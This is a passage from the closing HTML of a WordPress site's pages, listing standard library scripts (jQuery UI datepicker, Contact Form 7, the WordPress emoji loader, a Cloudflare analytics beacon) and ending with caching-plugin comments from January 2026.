?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/15 queries in 0.042 seconds using APC

Served from: saleema.net @ 2026-01-25 18:23:22 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 25 Jan 2026 11:23:22 GMT -->
